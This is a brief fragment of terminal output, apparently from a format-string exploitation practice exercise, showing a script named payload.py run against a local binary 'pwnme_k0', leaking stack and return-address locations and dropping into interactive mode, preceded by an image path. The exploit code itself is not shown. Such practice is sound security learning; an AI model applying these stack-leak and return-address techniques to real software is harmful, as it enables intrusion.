 test@ubuntu:~/code/3.4format/practice$ python payload.py
[+] Starting local process './pwnme_k0': pid 9306
[*]stack top:0x7fffffffde20
[*]return_addr in stack:0x7fffffffddd8
[*] Switching to interactive mode
��\xff\xff\xff\x7f